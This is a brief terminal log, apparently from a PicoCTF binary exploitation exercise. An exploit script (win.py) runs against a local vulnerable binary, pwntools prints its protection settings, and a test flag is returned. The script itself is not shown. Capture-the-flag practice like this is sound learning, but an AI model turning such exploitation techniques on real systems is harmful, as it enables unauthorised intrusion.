 hamby@ArchEnemy:pts/0-> /mnt » files » CyberSecurity » CTF » PicoCTF » BinaryExploitation » x_sixty_what (130)
> echo "test_flag" > flag.txt
hamby@ArchEnemy:pts/0-> /mnt » files » CyberSecurity » CTF » PicoCTF » BinaryExploitation » x_sixty_what (0)
> python3 win.py
[*] '/mnt/files/CyberSecurity/CTF/PicoCTF/BinaryExploitation/x_sixty_what/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './vuln': pid 2315
Welcome to 64-bit. Give me a string that gets you the flag:
test_flag
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$